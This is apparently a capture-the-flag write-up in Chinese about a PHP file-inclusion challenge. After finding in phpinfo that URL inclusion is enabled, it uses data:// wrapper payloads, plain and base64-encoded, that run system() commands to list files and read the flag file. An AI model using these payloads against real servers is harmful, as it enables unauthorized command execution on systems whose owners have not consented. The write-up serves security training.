打开靶机



通过代码审计可以知道,存在文件包含漏洞,并且对伪协议php://进行了过滤。

发现根目录下存在phpinfo





观察phpinfo发现如下:

这两个都为on

所以我们就可以使用data://伪协议

payload如下:

- ?page=data://text/plain,<?phpsystem("ls")?>- ?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCJscyIpPz4= #base64编码

访问新连接



上面的payload就可以实现命令执行了

找了半天发现flag在fl4gisisish3r3.php文件中

使用如下payload就可以获取flag了

?page=data://text/plain,<?phpsystem("cat fl4gisisish3r3.php")?>使用该命令获取的flag被隐藏了,直接在web界面找不到,可以通过查看网页源代码查看

拿到flag